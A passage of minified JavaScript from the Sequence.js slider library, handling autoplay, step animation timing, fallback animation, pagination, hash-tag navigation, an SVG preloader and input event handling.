delay=this.getDelay(delay,options.autoPlayDelay,options.autoPlayInterval),void 0===continuing&&self.started(self),addClass(self.$container,"seq-autoplaying"),addClass(self.$autoPlay,"seq-autoplaying"),options.autoPlay=!0,self.isAutoPlaying=!0,self.isAnimating===!1&&(self.autoPlayTimer=setTimeout(function(){1===options.autoPlayDirection?self.next():self.prev()},delay)),!0},stop:function(){return self.options.autoPlay!==!0||self.isAutoPlaying!==!0?!1:(self.options.autoPlay=!1,self.isAutoPlaying=!1,clearTimeout(self.autoPlayTimer),removeClass(self.$container,"seq-autoplaying"),removeClass(self.$autoPlay,"seq-autoplaying"),self.stopped(self),!0)},unpause:function(){return self.isAutoPlayPaused!==!0?!1:(self.isAutoPlayPaused=!1,this.start(!0),!0)},pause:function(){return self.options.autoPlay!==!0?!1:(self.isAutoPlayPaused=!0,this.stop(),!0)}},self.canvas={init:function(id){void 0!==self.$screen&&(self.$screen.style.height="100%",self.$screen.style.width="100%"),self.canvas.getTransformProperties()},getSteps:function(canvas){var stepId,step,i,steps=[],stepElements=canvas.children,stepsLength=stepElements.length;for(self.stepProperties={},i=0;stepsLength>i;i++)step=stepElements[i],stepId=i+1,steps.push(step),self.stepProperties[stepId]={},self.stepProperties[stepId].isActive=!1;return steps},getTransformProperties:function(){var i,step,stepId,canvasTransform;for(i=0;i<self.noOfSteps;i++)step=self.$steps[i],stepId=i+1,canvasTransform={seqX:0,seqY:0,seqZ:0},canvasTransform.seqX+=-1*step.offsetLeft,canvasTransform.seqY+=-1*step.offsetTop,self.stepProperties[stepId].canvasTransform=canvasTransform},move:function(id,animate){if(self.options.animateCanvas===!0){var transforms,duration=0;return animate===!0&&self.firstRun===!1&&(duration=self.options.animateCanvasDuration),self.isFallbackMode===!1&&(transforms=self.stepProperties[id].canvasTransform,self.$canvas.style[Modernizr.prefixed("transitionDuration")]=duration+"ms",self.$canvas.style[Modernizr.prefixed("transform")]="translateX("+transforms.seqX+"px) translateY("+transforms.seqY+"px) translateZ("+transforms.seqZ+"px) "),!0}return!1},removeNoJsClass:function(){if(self.isFallbackMode!==!0)for(var i=0;i<self.$steps.length;i++){var element=self.$steps[i];if(hasClass(element,"seq-in")===!0){var step=i+1;self.animation.resetInheritedSpeed(step),removeClass(element,"seq-in")}}}},self.animation={getPhaseProperties:function(stepId){var el,i,duration,delay,stepElement=self.$steps[stepId-1],stepAnimatedChildren=stepElement.querySelectorAll("*[data-seq]"),stepChildren=stepElement.querySelectorAll("*"),stepChildrenLength=stepChildren.length,watchedDurations=[],watchedDelays=[],watchedLengths=[],durations=[],delays=[],lengths=[];for(i=0;stepChildrenLength>i;i++)el=stepChildren[i],duration=convertTimeToMs(getStyle(el,Modernizr.prefixed("transitionDuration"))),delay=convertTimeToMs(getStyle(el,Modernizr.prefixed("transitionDelay"))),durations.push(duration),delays.push(delay),lengths.push(duration+delay),null!==el.getAttribute("data-seq")&&(watchedDurations.push(duration),watchedDelays.push(delay),watchedLengths.push(duration+delay));var maxDuration=Math.max.apply(Math,durations),maxDelay=Math.max.apply(Math,delays),maxTotal=Math.max.apply(Math,lengths),watchedMaxDuration=Math.max.apply(Math,watchedDurations),watchedMaxDelay=Math.max.apply(Math,watchedDelays),watchedMaxTotal=Math.max.apply(Math,watchedLengths);return{stepId:stepId,stepElement:stepElement,children:stepChildren,animatedChildren:stepAnimatedChildren,watchedTimings:{maxDuration:watchedMaxDuration,maxDelay:watchedMaxDelay,maxTotal:watchedMaxTotal},timings:{maxDuration:maxDuration,maxDelay:maxDelay,maxTotal:maxTotal}}},getPhaseThreshold:function(ignorePhaseThreshold,phaseThresholdOption,isAnimating,currentPhaseDuration){var phaseThresholdTime=0;return isAnimating===!0&&self.options.ignorePhaseThresholdWhenSkipped===!0&&(ignorePhaseThreshold=!0),void 0===ignorePhaseThreshold&&(phaseThresholdOption===!0?phaseThresholdTime=currentPhaseDuration:phaseThresholdOption!==!1&&(phaseThresholdTime=phaseThresholdOption)),phaseThresholdTime},getReversePhaseDelay:function(currentPhaseTotal,nextPhaseTotal,phaseThresholdOption,ignorePhaseThresholdWhenSkippedOption,isAnimating){var phaseDifference=0,current=0,next=0;return phaseThresholdOption===!0||ignorePhaseThresholdWhenSkippedOption!==!1&&isAnimating!==!1||(phaseDifference=currentPhaseTotal-nextPhaseTotal,phaseDifference>0?next=phaseDifference:0>phaseDifference&&(current=Math.abs(phaseDifference))),{next:next,current:current}},moveActiveStepToTop:function(currentElement,nextElement){if(self.options.moveActiveStepToTop===!0){var prevStepElement=self.$steps[self.prevStepId-1],lastStepId=self.noOfSteps-1;prevStepElement.style.zIndex=1,currentElement.style.zIndex=lastStepId,nextElement.style.zIndex=self.noOfSteps}return null},manageNavigationSkip:function(id,nextStepElement){if(self.isFallbackMode!==!0){var i,stepProperties,stepElement,stepId,phaseSkipped;if(self.ui.show(nextStepElement,0),self.options.navigationSkip===!0){if(self.navigationSkipThresholdActive=!0,0!==self.phasesAnimating&&(clearTimeout(self.phaseThresholdTimer),clearTimeout(self.nextPhaseStartedTimer),self.options.fadeStepWhenSkipped===!0))for(i=1;i<=self.noOfSteps;i++)stepProperties=self.stepProperties[i],stepProperties.isActive===!0&&i!==id&&(stepElement=self.$steps[i-1],stepId=i,phaseSkipped={},phaseSkipped.id=stepId,phaseSkipped.element=stepElement,self.phasesSkipped.push(phaseSkipped),self.animation.stepSkipped(stepElement));self.navigationSkipThresholdTimer=setTimeout(function(){self.navigationSkipThresholdActive=!1},self.options.navigationSkipThreshold)}}},stepSkipped:function(stepElement){self.ui.hide(stepElement,self.options.fadeStepTime,function(){})},changeStep:function(id){var stepToAdd="seq-step"+id;if(void 0!==self.currentStepId){var stepToRemove="seq-step"+self.currentStepId;addClass(self.$container,stepToAdd),removeClass(self.$container,stepToRemove)}else addClass(self.$container,stepToAdd)},reverseProperties:function(phaseProperties,phaseDelay,phaseThresholdTime,ignorePhaseThreshold,options){var el,i,duration,delay,total,maxTotal,maxWatchedTotal,animation=this,phaseElements=phaseProperties.children,noOfPhaseElements=phaseElements.length,stepDurations=phaseProperties.timings,timingFunction="",timingFunctionReversed="",totals=[],watchedTotals=[];for(i=0;noOfPhaseElements>i;i++)el=phaseElements[i],duration=convertTimeToMs(getStyle(el,Modernizr.prefixed("transitionDuration"))),delay=convertTimeToMs(getStyle(el,Modernizr.prefixed("transitionDelay"))),total=duration+delay,delay=stepDurations.maxTotal-total,ignorePhaseThreshold!==!0&&(delay+=phaseDelay),total=duration+delay,totals.push(total),null!==el.getAttribute("data-seq")&&watchedTotals.push(total),options.reverseTimingFunctionWhenNavigatingBackwards===!0&&(timingFunction=getStyle(el,Modernizr.prefixed("transitionTimingFunction")),timingFunctionReversed=animation.reverseTimingFunction(timingFunction)),el.style[Modernizr.prefixed("transition")]=duration+"ms "+delay+"ms "+timingFunctionReversed;return maxTotal=Math.max.apply(Math,totals),maxWatchedTotal=Math.max.apply(Math,watchedTotals),setTimeout(function(){animation.domDelay(function(){for(i=0;noOfPhaseElements>i;i++)el=phaseElements[i],el.style[Modernizr.prefixed("transition")]=""})},maxTotal+phaseThresholdTime),maxWatchedTotal},forward:function(id,currentStepElement,nextStepElement,ignorePhaseThreshold,hashTagNav){var currentPhaseProperties,currentPhaseTotal,phaseThresholdTime,animation=this;self.firstRun===!1&&animation.currentPhaseStarted(self.currentStepId),removeClass(nextStepElement,"seq-out"),animation.domDelay(function(){currentPhaseProperties=animation.startAnimateOut(self.currentStepId,currentStepElement,1),currentPhaseTotal=currentPhaseProperties.watchedTimings.maxTotal,phaseThresholdTime=animation.getPhaseThreshold(ignorePhaseThreshold,self.options.phaseThreshold,self.isAnimating,currentPhaseTotal),self.isAnimating=!0,animation.startAnimateIn(id,currentPhaseTotal,nextStepElement,phaseThresholdTime,hashTagNav)})},reverse:function(id,currentStepElement,nextStepElement,ignorePhaseThreshold,hashTagNav){var reversePhaseDelay,currentPhaseProperties,nextPhaseProperties,currentPhaseTotal,nextPhaseTotal,animation=this,phaseThresholdTime=0;addClass(nextStepElement,"seq-out"),animation.domDelay(function(){currentPhaseProperties=animation.getPhaseProperties(self.currentStepId,"current"),nextPhaseProperties=animation.getPhaseProperties(id,"next"),phaseThresholdTime=animation.getPhaseThreshold(ignorePhaseThreshold,self.options.phaseThreshold,self.isAnimating,currentPhaseProperties.timings.maxTotal),reversePhaseDelay=animation.getReversePhaseDelay(currentPhaseProperties.timings.maxTotal,nextPhaseProperties.timings.maxTotal,self.options.phaseThreshold,self.options.ignorePhaseThresholdWhenSkipped,self.isAnimating),currentPhaseTotal=animation.reverseProperties(currentPhaseProperties,reversePhaseDelay.current,0,ignorePhaseThreshold,self.options),nextPhaseTotal=animation.reverseProperties(nextPhaseProperties,reversePhaseDelay.next,phaseThresholdTime,ignorePhaseThreshold,self.options),animation.startAnimateOut(self.currentStepId,currentStepElement,-1,currentPhaseTotal),self.isAnimating=!0,self.firstRun===!1&&animation.currentPhaseStarted(self.currentStepId),animation.startAnimateIn(id,currentPhaseTotal,nextStepElement,phaseThresholdTime,hashTagNav,nextPhaseTotal)})},startAnimateIn:function(id,currentPhaseTotal,nextStepElement,phaseThresholdTime,hashTagNav,nextPhaseTotal){var nextPhaseProperties,stepDuration,animation=this;self.prevStepId=self.currentStepId,self.currentStepId=id,self.firstRun===!0&&self.pagination.update(),self.firstRun===!1||self.options.startingStepAnimatesIn===!0?(self.stepProperties[id].isActive=!0,self.nextPhaseStartedTimer=setTimeout(function(){animation.nextPhaseStarted(id,hashTagNav)},phaseThresholdTime),self.phaseThresholdTimer=setTimeout(function(){addClass(nextStepElement,"seq-in"),removeClass(nextStepElement,"seq-out"),void 0===nextPhaseTotal&&(nextPhaseProperties=self.animation.getPhaseProperties(id,"next"),nextPhaseTotal=nextPhaseProperties.watchedTimings.maxTotal),animation.phaseEnded(id,"next",nextPhaseTotal,animation.nextPhaseEnded),stepDuration=animation.getStepDuration(currentPhaseTotal,nextPhaseTotal,self.options.phaseThreshold),self.stepEndedTimer=setTimeout(function(){self.animation.stepEnded(id)},stepDuration)},phaseThresholdTime)):(animation.resetInheritedSpeed(id),self.phasesAnimating=0,self.isAnimating=!1,self.options.autoPlay===!0&&self.autoPlay.start(!0),addClass(nextStepElement,"seq-in"),removeClass(nextStepElement,"seq-out")),self.firstRun=!1},startAnimateOut:function(id,currentStepElement,direction,currentPhaseTotal){var currentPhaseProperties,animation=this;return 1===direction?(removeClass(currentStepElement,"seq-in"),addClass(currentStepElement,"seq-out"),currentPhaseProperties=animation.getPhaseProperties(id,"current"),currentPhaseTotal=currentPhaseProperties.watchedTimings.maxTotal):removeClass(currentStepElement,"seq-in"),self.firstRun===!1&&(self.stepProperties[id].isActive=!0,animation.phaseEnded(id,"current",currentPhaseTotal,animation.currentPhaseEnded)),currentPhaseProperties},getStepDuration:function(currentPhaseTotal,nextPhaseTotal,phaseThresholdOption){var stepDuration;switch(phaseThresholdOption){case!0:stepDuration=nextPhaseTotal;break;case!1:stepDuration=currentPhaseTotal>=nextPhaseTotal?currentPhaseTotal:nextPhaseTotal;break;default:stepDuration=currentPhaseTotal>=nextPhaseTotal+phaseThresholdOption?currentPhaseTotal-phaseThresholdOption:nextPhaseTotal}return stepDuration},currentPhaseStarted:function(id){self.phasesAnimating++,self.currentPhaseStarted(id,self)},currentPhaseEnded:function(id){self.currentPhaseEnded(id,self)},nextPhaseStarted:function(id,hashTagNav){self.phasesAnimating++,void 0===hashTagNav&&self.hashTags.update(),self.pagination.update(),self.nextPhaseStarted(id,self)},nextPhaseEnded:function(id){self.nextPhaseEnded(id,self)},phaseEnded:function(id,phase,phaseDuration,callback){var phaseEnded;phaseEnded=function(id){self.stepProperties[id].isActive=!1,self.phasesAnimating--,callback(id)},"current"===phase?self.currentPhaseEndedTimer=setTimeout(function(){phaseEnded(id)},phaseDuration):self.nextPhaseEndedTimer=setTimeout(function(){phaseEnded(id)},phaseDuration)},stepEnded:function(id){self.isAnimating=!1,self.isAutoPlaying=!1,self.options.autoPlay===!0&&self.autoPlay.start(!0,!0),self.animationEnded(id,self)},reversePhase:function(phase){var reversePhase={"seq-out":"seq-in","seq-in":"seq-out"};return reversePhase[phase]},domDelay:function(callback){setTimeout(function(){callback()},domThreshold)},reverseTimingFunction:function(timingFunction){if(""===timingFunction||void 0===timingFunction)return timingFunction;var cubicBezier,cubicBezierLength,reversedCubicBezier,i,timingFunctionToCubicBezier={linear:"cubic-bezier(0.0,0.0,1.0,1.0)",ease:"cubic-bezier(0.25, 0.1, 0.25, 1.0)","ease-in":"cubic-bezier(0.42, 0.0, 1.0, 1.0)","ease-in-out":"cubic-bezier(0.42, 0.0, 0.58, 1.0)","ease-out":"cubic-bezier(0.0, 0.0, 0.58, 1.0)"};for(timingFunction.indexOf("cubic-bezier")<0&&(timingFunction=timingFunction.split(",")[0],timingFunction=timingFunctionToCubicBezier[timingFunction]),cubicBezier=timingFunction.replace("cubic-bezier(","").replace(")","").split(","),cubicBezierLength=cubicBezier.length,i=0;cubicBezierLength>i;i++)cubicBezier[i]=parseFloat(cubicBezier[i]);return reversedCubicBezier=[1-cubicBezier[2],1-cubicBezier[3],1-cubicBezier[0],1-cubicBezier[1]],timingFunction="cubic-bezier("+reversedCubicBezier+")"},resetInheritedSpeed:function(step){if(self.isFallbackMode!==!0){var el,i,stepElements=self.$steps[step-1].querySelectorAll("*"),numberOfStepElements=stepElements.length;for(i=0;numberOfStepElements>i;i++)el=stepElements[i],el.style[Modernizr.prefixed("transition")]="0ms 0ms";self.animation.domDelay(function(){for(i=0;numberOfStepElements>i;i++)el=stepElements[i],el.style[Modernizr.prefixed("transition")]=""})}},getDirection:function(id,definedDirection,currentStepId,noOfSteps,isFallbackMode,reverseWhenNavigatingBackwardsOption,cycleOption){var direction=1;return direction=void 0!==definedDirection?definedDirection:reverseWhenNavigatingBackwardsOption===!0||isFallbackMode===!0?cycleOption===!0&&1===id&&currentStepId===noOfSteps?1:currentStepId>id?-1:1:1},requiresFallbackMode:function(propertySupport){var transitions=propertySupport.transitions,isFallbackMode=!1;return transitions===!1&&(isFallbackMode=!0),isFallbackMode},getPropertySupport:function(properties){var transitions=!1,animations=!1;return Modernizr.csstransitions===!0&&(transitions=!0),Modernizr.cssanimations===!0&&(animations=!0),{transitions:transitions,animations:animations}}},self.animationFallback={animate:function(element,style,unit,from,to,time,callback){if(element!==!1){var start=(new Date).getTime(),timer=setInterval(function(){var step=Math.min(1,((new Date).getTime()-start)/time);element.style[style]=from+step*(to-from)+unit,1===step&&(void 0!==callback&&callback(),clearInterval(timer))},25);element.style[style]=from+unit}},setupCanvas:function(id){var i,step,stepId;if(self.isFallbackMode===!0)for(addClass(self.$container,"seq-fallback"),void 0!==self.$screen&&(self.$screen.style.overflow="hidden",self.$screen.style.width="100%",self.$screen.style.height="100%"),self.$canvas.style.width="100%",self.$canvas.style.height="100%",this.canvasWidth=self.$canvas.offsetWidth,i=0;i<self.noOfSteps;i++)step=self.$steps[i],stepId=i+1,addClass(step,"seq-in"),step.style.width="100%",step.style.height="100%",step.style.position="absolute",step.style.whiteSpace="normal",step.style.left="100%"},moveCanvas:function(nextStepElement,currentStepElement,direction,animate){if(animate===!0){var currentFrom=0,currentTo=-100,nextFrom=100,nextTo=0;-1===direction&&(currentTo=100,nextFrom=-100),this.animate(currentStepElement,"left","%",currentFrom,currentTo,self.options.fallback.speed),this.animate(nextStepElement,"left","%",nextFrom,nextTo,self.options.fallback.speed)}else currentStepElement.style.left="-100%",nextStepElement.style.left="0"},goTo:function(id,currentStep,currentStepElement,nextStep,nextStepElement,direction,hashTagNav){self.prevStepId=self.currentStepId,self.currentStepId=id,void 0===hashTagNav&&self.hashTags.update(),self.pagination.update(),self.firstRun===!1?(this.moveCanvas(nextStepElement,currentStepElement,direction,!0),self.isAnimating=!0,self.animationStarted(self.currentStepId,self),self.stepEndedTimer=setTimeout(function(){self.animation.stepEnded(self.currentStepId)},self.options.fallback.speed)):(this.moveCanvas(nextStepElement,currentStepElement,direction,!1),self.firstRun=!1,self.options.autoPlay===!0&&self.autoPlay.start(!0))}},self.pagination={getLinks:function(element,rel){var childElement,i,childElements=element.childNodes,childElementsLength=childElements.length,paginationLinks=[];for(i=0;childElementsLength>i;i++)childElement=childElements[i],1===childElement.nodeType&&paginationLinks.push(childElement);return paginationLinks},update:function(){if(void 0!==self.$pagination.elements){var i,j,currentPaginationLink,currentPaginationLinksLength,id=self.currentStepId-1,paginationLength=self.$pagination.elements.length;if(void 0!==self.$pagination.currentLinks)for(currentPaginationLinksLength=self.$pagination.currentLinks.length,i=0;currentPaginationLinksLength>i;i++)currentPaginationLink=self.$pagination.currentLinks[i],removeClass(currentPaginationLink,"seq-current");for(self.$pagination.currentLinks=[],j=0;paginationLength>j;j++)currentPaginationLink=self.$pagination.links[j][id],self.$pagination.currentLinks.push(currentPaginationLink),addClass(currentPaginationLink,"seq-current")}return self.$pagination.currentLinks}},self.hashTags={init:function(id){if(self.options.hashTags===!0){var correspondingStepId,newHashTag;self.hasPushstate=!(!window.history||!history.pushState),newHashTag=location.hash.replace("#!",""),self.stepHashTags=this.getStepHashTags(),""!==newHashTag&&(self.currentHashTag=newHashTag,correspondingStepId=this.hasCorrespondingStep(self.currentHashTag),correspondingStepId>-1&&(id=correspondingStepId+1))}return id},hasCorrespondingStep:function(hashTag){var correspondingStep=-1,correspondingStepId=self.stepHashTags.indexOf(hashTag);return correspondingStepId>-1&&(correspondingStep=correspondingStepId),correspondingStep},getStepHashTags:function(){var i,elementHashTag,stepHashTags=[];for(i=0;i<self.noOfSteps;i++)elementHashTag=self.options.hashDataAttribute===!1?self.$steps[i].id:self.$steps[i].getAttribute("data-seq-hashtag"),stepHashTags.push(elementHashTag);return stepHashTags},update:function(){if(self.options.hashTags===!0&&self.firstRun===!1||self.options.hashTags===!0&&self.firstRun===!0&&self.options.hashChangesOnFirstStep===!0){var hashTagId=self.currentStepId-1;self.currentHashTag=self.stepHashTags[hashTagId],""!==self.currentHashtag&&(self.hasPushstate===!0?history.pushState(null,null,"#!"+self.currentHashTag):location.hash="#!"+self.currentHashTag)}},setupEvent:function(){if("onhashchange"in window){if(window.addEventListener)return window.addHashChange=function(func,before){window.addEventListener("hashchange",func,before)},void(window.removeHashChange=function(func){window.removeEventListener("hashchange",func)});if(window.attachEvent)return window.addHashChange=function(func){window.attachEvent("onhashchange",func)},void(window.removeHashChange=function(func){window.detachEvent("onhashchange",func)})}var hashChangeFuncs=[],oldHref=location.href;window.addHashChange=function(func,before){"function"==typeof func&&hashChangeFuncs[before?"unshift":"push"](func)},window.removeHashChange=function(func){for(var i=hashChangeFuncs.length-1;i>=0;i--)hashChangeFuncs[i]===func&&hashChangeFuncs.splice(i,1)},setInterval(function(){var newHref=location.href;if(oldHref!==newHref){var _oldHref=oldHref;oldHref=newHref;for(var i=0;i<hashChangeFuncs.length;i++)hashChangeFuncs[i].call(window,{type:"hashchange",newURL:newHref,oldURL:_oldHref})}},100)}},self.preload={defaultHtml:'<svg width="39" height="16" viewBox="0 0 39 16" xmlns="http://www.w3.org/2000/svg" class="seq-preload-indicator"><title>Sequence.js Preloading Indicator</title><desc>Three orange dots increasing in size from left to right</desc><g fill="#F96D38"><path class="seq-preload-circle seq-preload-circle-1" d="M3.999 12.012c2.209 0 3.999-1.791 3.999-3.999s-1.79-3.999-3.999-3.999-3.999 1.791-3.999 3.999 1.79 3.999 3.999 3.999z"/><path class="seq-preload-circle seq-preload-circle-2" d="M15.996 13.468c3.018 0 5.465-2.447 5.465-5.466 0-3.018-2.447-5.465-5.465-5.465-3.019 0-5.466 2.447-5.466 5.465 0 3.019 2.447 5.466 5.466 5.466z"/><path class="seq-preload-circle seq-preload-circle-3" d="M31.322 15.334c4.049 0 7.332-3.282 7.332-7.332 0-4.049-3.282-7.332-7.332-7.332s-7.332 3.283-7.332 7.332c0 4.05 3.283 7.332 7.332 7.332z"/></g></svg>',fallbackHtml:'<div class="seq-preload-indicator seq-preload-indicator-fallback"><div class="seq-preload-circle seq-preload-circle-1"></div><div class="seq-preload-circle seq-preload-circle-2"></div><div class="seq-preload-circle seq-preload-circle-3"></div></div>',defaultStyles:"@"+prefixTranslations.animation[Modernizr.prefixed("animation")]+"keyframes seq-preloader {50% {opacity: 1;}100% {opacity: 0;}}.seq-preloader {background: white;visibility: visible;opacity: 1;position: absolute;z-index: 9999;height: 100%;width: 100%;top: 0;left: 0;right: 0;bottom: 0;} .seq-preloader.seq-preloaded {opacity: 0;visibility: hidden;"+Modernizr.prefixed("transition")+": visibility 0s .5s, opacity .5s;}.seq-preload-indicator {overflow: visible;position: relative;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}.seq-preload-circle {display: inline-block;height: 12px;width: 12px;fill: #F96D38;opacity: 0;"+prefixTranslations.animation[Modernizr.prefixed("animation")]+"animation: seq-preloader 1.25s infinite;}.seq-preload-circle-2 {"+prefixTranslations.animation[Modernizr.prefixed("animation")]+"animation-delay: .15s;}.seq-preload-circle-3 {"+prefixTranslations.animation[Modernizr.prefixed("animation")]+"animation-delay: .3s;}.seq-preload-indicator-fallback{width: 42px;margin-left: -21px;overflow: visible;}.seq-preload-indicator-fallback .seq-preload-circle {width: 8px; height:8px;background-color: #F96D38;border-radius: 100%; opacity: 1;display: inline-block; vertical-align: middle;}.seq-preload-indicator-fallback .seq-preload-circle-2{margin-left: 3px; margin-right: 3px; width: 12px; height: 12px;}.seq-preload-indicator-fallback .seq-preload-circle-3{width: 16px; height: 16px;}",
init:function(callback){if(self.options.preloader!==!1){var stepImagesToPreload,individualImagesToPreload,imagesToPreload,imgLoad,progress,result,preload=this;return addClass(self.$container,"seq-preloading"),self.$preloader=self.ui.getElements("preloader",self.options.preloader),preload.append(),preload.addStyles(),preload.toggleStepsVisibility("hide"),stepImagesToPreload=preload.getImagesToPreload(self.options.preloadTheseSteps),individualImagesToPreload=preload.getImagesToPreload(self.options.preloadTheseImages,!0),imagesToPreload=stepImagesToPreload.concat(individualImagesToPreload),imgLoad=imagesLoaded(imagesToPreload),imgLoad.on("always",function(instance){preload.complete(callback)}),progress=1,imgLoad.on("progress",function(instance,image){result=image.isLoaded?"loaded":"broken",self.preloadProgress(result,image.img.src,progress++,imagesToPreload.length,self)}),!0}return!1},complete:function(callback){self.preloaded(self),self.options.pausePreloader!==!0&&(this.toggleStepsVisibility("show"),removeClass(self.$container,"seq-preloading"),addClass(self.$container,"seq-preloaded"),addClass(self.$preloader[0],"seq-preloaded"),void 0!==this.preloadIndicatorTimer&&clearInterval(this.preloadIndicatorTimer),(Modernizr.prefixed("animation")===!1||Modernizr.svg===!1)&&(self.$preloader[0].style.display="none"),void 0!==callback&&callback())},addStyles:function(){if(self.options.preloader===!0){var head=document.head||document.getElementsByTagName("head")[0];if(this.styleElement=document.createElement("style"),this.styleElement.type="text/css",this.styleElement.styleSheet?this.styleElement.styleSheet.cssText=this.defaultStyles:this.styleElement.appendChild(document.createTextNode(this.defaultStyles)),head.appendChild(this.styleElement),Modernizr.prefixed("animation")===!1||Modernizr.svg===!1){var preloadIndicator=self.$preloader[0].firstChild,indicatorFlash=function(){preloadIndicator.style.visibility="hidden",preloadFlashTime=1e3,setTimeout(function(){preloadIndicator.style.visibility="visible"},500)};indicatorFlash(),this.preloadIndicatorTimer=setInterval(function(){indicatorFlash()},1e3)}return!0}return!1},removeStyles:function(){this.styleElement.parentNode.removeChild(this.styleElement)},getImagesToPreload:function(elements,srcOnly){var imagesToPreload=[];if(isArray(elements)===!0){var i,j,step,imagesInStep,imagesInStepLength,image,img,src,elementLength=elements.length;if(srcOnly!==!0)for(i=0;elementLength>i;i++)for(step=self.$steps[i],imagesInStep=step.getElementsByTagName("img"),imagesInStepLength=imagesInStep.length,j=0;imagesInStepLength>j;j++)image=imagesInStep[j],imagesToPreload.push(image);else for(img=[],i=0;elementLength>i;i++)src=elements[i],img[i]=new Image,img[i].src=src,imagesToPreload.push(img[i])}return imagesToPreload},append:function(){return self.options.preloader===!0?(self.$preloader=document.createElement("div"),self.$preloader.className="seq-preloader",self.$preloader=[self.$preloader],Modernizr.prefixed("animation")!==!1&&Modernizr.svg===!0?self.$preloader[0].innerHTML=self.preload.defaultHtml:self.$preloader[0].innerHTML=self.preload.fallbackHtml,self.$container.insertBefore(self.$preloader[0],null),!0):!1},toggleStepsVisibility:function(type){if(self.options.hideStepsUntilPreloaded===!0){var i,step;for(i=0;i<self.noOfSteps;i++)step=self.$steps[i],"hide"===type?self.ui.hide(step,0):self.ui.show(step,0);return!0}return!1}},self.manageEvents={list:{load:[],click:[],touchstart:[],mousemove:[],mouseleave:[],hammer:[],keyup:[],hashchange:[],resize:[]},init:function(){return self.manageEvents.list[visibilityChange]=[],self.options.hashTags===!0&&this.add.hashChange(),self.options.swipeNavigation===!0?this.add.swipeNavigation():self.hammerTime=!1,self.options.keyNavigation===!0&&this.add.keyNavigation(),this.add.resizeThrottle(),this.add.pageVisibility(),self.options.nextButton!==!1&&(self.$next=self.ui.getElements("nextButton",self.options.nextButton),this.add.button(self.$next,"nav",self.next)),self.options.prevButton!==!1&&(self.$prev=self.ui.getElements("prevButton",self.options.prevButton),this.add.button(self.$prev,"nav",self.prev)),self.options.autoPlayButton!==!1&&(self.$autoPlay=self.ui.getElements("autoPlayButton",self.options.autoPlayButton),this.add.button(self.$autoPlay,"nav",self.toggleAutoPlay)),this.add.stopOnHover(),self.options.pagination!==!1&&(self.$pagination={},self.$pagination.relatedElementId=instance,self.$pagination.links=[],self.$pagination.elements=self.ui.getElements("pagination",self.options.pagination),this.add.button(self.$pagination.elements,"pagination")),null},removeAll:function(eventList){var eventType,theEvents;for(eventType in eventList)eventList.hasOwnProperty(eventType)===!0&&(theEvents=eventList[eventType],this.remove(eventType));return null},remove:function(type){var eventElements=self.manageEvents.list[type],eventElementsLength=eventElements.length;switch(type){case"hashchange":self.options.hashTags===!0&&removeHashChange(eventElements[0].handler);break;case"hammer":if(self.manageEvents.list.hammer.length>0&&void 0!==document.querySelectorAll){var handler=self.manageEvents.list.hammer[0].handler;self.hammerTime.off("swipe",[handler])}break;default:for(var i=0;eventElementsLength>i;i++){var eventProperties=eventElements[i];removeEvent(eventProperties.element,type,eventProperties.handler)}}},add:{hashChange:function(){self.hashTags.setupEvent();var handler=function(e){var newHashTag,id;newHashTag=e.newURL||location.href,newHashTag=newHashTag.split("#!")[1],self.currentHashTag!==newHashTag&&(id=self.stepHashTags.indexOf(newHashTag)+1,self.currentHashTag=newHashTag,self.goTo(id,void 0,void 0,!0))};return addHashChange(handler),self.manageEvents.list.hashchange.push({element:window,handler:handler}),self.manageEvents.list.hashchange},button:function(elements,type,callback){var handler,element,buttonEvent,parent,rel,id,i,elementsLength=elements.length;switch(type){case"nav":buttonEvent=function(element){handler=addEvent(element,"click",function(event){event||(event=window.event),event.preventDefault?event.preventDefault():event.returnValue=!1,callback()})};break;case"pagination":buttonEvent=function(element,rel){handler=addEvent(element,"click",function(event,element){event||(event=window.event),event.preventDefault?event.preventDefault():event.returnValue=!1;var targetElement=event.target||event.srcElement;parent=this,id=hasParent(parent,targetElement),self.goTo(id)}),self.$pagination.links.push(self.pagination.getLinks(element,rel))}}for(i=0;elementsLength>i;i++)element=elements[i],rel=element.getAttribute("rel"),rel===self.$container.id&&null===element.getAttribute("data-seq-button")?(element.setAttribute("data-seq-button",!0),buttonEvent(element,rel)):null===rel&&null===element.getAttribute("data-seq-button")&&buttonEvent(element,rel),self.manageEvents.list.click.push({element:element,handler:handler});return self.manageEvents.list.click},stopOnHover:function(){var touchHandler,handler;return self.isMouseOver=!1,touchHandler=addEvent(self.$container,"touchstart",function(e){self.isTouched=!0}),self.manageEvents.list.touchstart.push({element:self.$container,handler:touchHandler}),handler=addEvent(self.$container,"mousemove",function(e){return e=e||window.event,self.isTouched===!0?void(self.isTouched=!1):void(insideElement(self.$container,e)===!0?(self.options.autoPlayPauseOnHover===!0&&self.isMouseOver===!1&&self.autoPlay.pause(),self.isMouseOver=!0):(self.options.autoPlayPauseOnHover===!0&&self.isMouseOver===!0&&self.autoPlay.unpause(),self.isMouseOver=!1))}),self.manageEvents.list.mousemove.push({element:self.$container,handler:handler}),handler=addEvent(self.$container,"mouseleave",function(e){self.options.autoPlayPauseOnHover===!0&&self.autoPlay.unpause(),self.isMouseOver=!1}),self.manageEvents.list.mouseleave.push({element:self.$container,handler:handler}),null},swipeNavigation:function(){if(void 0===window.addEventListener)return void(self.hammerTime=!1);var hammerDirection,handler;"function"==typeof Hammer&&(handler=function(e){switch(e.direction){case 2:self.options.swipeEvents.left(self);break;case 4:self.options.swipeEvents.right(self);break;case 8:self.options.swipeEvents.up(self);break;case 16:self.options.swipeEvents.down(self)}},self.hammerTime=new Hammer(self.$container).on("swipe",handler),self.hammerTime.get("swipe").set(self.options.swipeHammerOptions),hammerDirection=getHammerDirection(self.options.swipeEvents),self.hammerTime.get("swipe").set({direction:hammerDirection}),self.manageEvents.list.hammer.push({element:self.$container,handler:handler}))},keyNavigation:function(){var handler=addEvent(document,"keyup",function(event){event||(event=window.event);var keyCodeChar=parseInt(String.fromCharCode(event.keyCode));switch(keyCodeChar>0&&keyCodeChar<=self.noOfSteps&&self.options.numericKeysGoToSteps&&self.goTo(keyCodeChar),event.keyCode){case 37:self.options.keyEvents.left(self);break;case 39:self.options.keyEvents.right(self)}});self.manageEvents.list.keyup.push({element:document,handler:handler})},resizeThrottle:function(){function throttledEvents(){setTimeout(function(){self.canvas.getTransformProperties(),self.propertySupport.transitions===!0&&self.canvas.move(self.currentStepId,!1)},500),self.throttledResize(self)}var 